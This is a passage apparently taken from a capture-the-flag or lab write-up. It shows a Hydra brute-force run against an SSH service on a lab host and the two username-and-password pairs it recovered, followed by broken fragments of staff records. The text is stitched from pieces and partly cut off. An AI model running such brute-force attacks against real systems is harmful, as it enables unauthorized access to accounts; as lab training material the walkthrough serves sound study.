 ┌──(kali㉿kali)-[~/192.168.5.108]
└─$ hydra -L username -P passwd2 ssh://10.10.10.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-09 21:20:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6), ~7 tries per task
[DATA] attacking ssh://10.10.10.129:22/
[22][ssh] host: 10.10.10.129   login: fredf   password: B4-Tru3-001
[22][ssh] host: 10.10.10.129   login: joeyt   password: Passw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-09 21:21:16
ID: 5
Name: Tom Cat
Position: Driver
Phone No: 802438797
Email: tomc@example.com
ID: 6
Name: Jerry Mouse
Position: Stores
janitor